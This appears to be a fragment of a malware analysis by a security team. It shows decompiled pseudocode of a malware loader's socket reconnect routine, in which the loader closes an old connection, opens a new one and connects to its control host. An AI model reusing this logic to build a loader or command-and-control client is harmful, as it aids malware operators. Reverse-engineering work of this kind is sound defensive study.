 if ( SocketFunctions )
{
  ((void (__fastcall *)(SocketFunctionsStr *, MalwareLoader *))SocketFunctions->ReleaseSocketClass->close_malware_communication)(// connect_malware_host
    SocketFunctions->ReleaseSocketClass,
    malwareLoader);
  v5 = classInfo_->GlobalInfo.SocketFunctions;
  if ( v5 )
    ((void (__stdcall *)(signed int))v5->ReleaseSocketClass->ReleaseSocketClass)(1);
  classInfo_->GlobalInfo.SocketFunctions = 0;
}
SocketFunctions_ = (SocketFunctionsStr *)newSocket((int)classInfo_);
classInfo_->GlobalInfo.SocketFunctions = SocketFunctions_;
if ( !SocketFunctions_ )
  break;
if ( ((unsigned __int8 (*)(void))SocketFunctions_->ReleaseSocketClass->connect_malware_host)() )
{
  LOBYTE(classInfo_->GlobalInfo.reconnectRequest) = 1;
  v3 = 0;
  classInfo_->GlobalInfo.shakehand = 1;
  ConnectedCallback(classInfo_);
}
ChaMd5安全团队